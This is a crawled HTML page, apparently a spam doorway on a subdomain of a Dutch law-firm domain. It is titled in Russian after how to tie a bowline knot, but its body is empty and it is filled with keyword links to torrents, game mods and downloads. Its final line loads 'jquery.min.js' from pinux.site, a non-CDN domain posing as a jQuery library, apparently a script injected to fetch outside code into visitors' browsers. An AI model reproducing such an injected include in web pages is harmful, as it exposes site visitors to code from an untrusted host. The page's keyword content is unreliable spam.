

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-bulin-uzel-kak-vyazat-shema.html
body_size: 1892
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Булинь узел как вязать схема - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Булинь узел как вязать схема</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-ad-zhivyh-mertvecov-skachat-torrent.html">Ад живых мертвецов скачать торрент</a></li>
                                <li><a href="k1q-matematika-10-11-klass-shpargalki.html">Математика 10 11 класс шпаргалки</a></li>
                                <li><a href="k1q-fallout-ne-vegas-skachat-torrent.html">Fallout ne vegas скачать торрент</a></li>
                                <li><a href="k1q-mod-na-dengi-dlya-subway-surf.html">Мод на деньги для subway surf</a></li>
                                <li><a href="k1q-v-lesu-rodilas-elochka-akkordy-na-pianino.html">В лесу родилась елочка аккорды на пианино</a></li>
                                <li><a href="k1q-blank-bankovskih-rekvizitov.html">Бланк банковских реквизитов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-pesnya-on-ryadom.html">Скачать песня он рядом</a></li>
                                            <li><a href="k1q-evgeniya-smolyaninova-pesnya-rodnik.html">Евгения смольянинова песня родник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-rusalki-topless-pesnya-dengi-minus.html">Русалки топлесс песня деньги минус</a></li>
                                            <li><a href="k1q-oshibka-530-login-incorrect.html">Ошибка 530 login incorrect</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-raspisanie-avtobusov-rezh-alapaevsk.html">Расписание автобусов реж алапаевск</a></li>
                                            <li><a href="k1q-launcher-dlya-androida-skachat-besplatno.html">Лаунчер для андроида скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-rukovodstvo-po-ekspluatacii-toyota-rav-4-2010.html">Руководство по эксплуатации тойота рав 4 2010</a></li>
                                            <li><a href="k1q-skachat-odnoklassniki-cherez-torrent-socialnaya-set.html">Скачать одноклассники через торрент социальная сеть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
